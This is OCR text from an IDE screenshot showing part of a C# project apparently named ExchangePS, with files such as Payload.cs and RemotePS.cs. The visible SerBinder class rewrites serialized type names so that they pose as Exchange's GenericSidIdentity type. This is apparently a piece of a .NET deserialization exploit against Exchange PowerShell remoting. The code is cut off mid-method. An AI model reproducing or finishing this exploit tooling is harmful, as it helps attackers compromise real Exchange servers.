 C# Program.cs × C# GenericSidIdentityMarshal.cs × C# RemotePS.cs × C# FooClass.cs × C# SerBinder.cs × C# Payload.cs ×
using ...
namespace ExchangePS
{
2 usages
public class SerBinder : SerializationBinder
{
public override Type BindToType([LocalizationRequired(false)] [NotNull] string assemblyName, [LocalizationRequired(false)] [NotNull] stri
{
throw new NotImplementedException();
}
public override void BindToName(Type serializedType, out string assemblyName, out string typeName)
{
string text = null;
string text2 = null;
if (serializedType.FullName.Contains("ExchangePS"))
{
assemblyName =
"Microsoft.Exchange.Net, Version=15.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35";
typeName = "Microsoft.Exchange.Security.Authentication.GenericSidIdentity";
}
else
{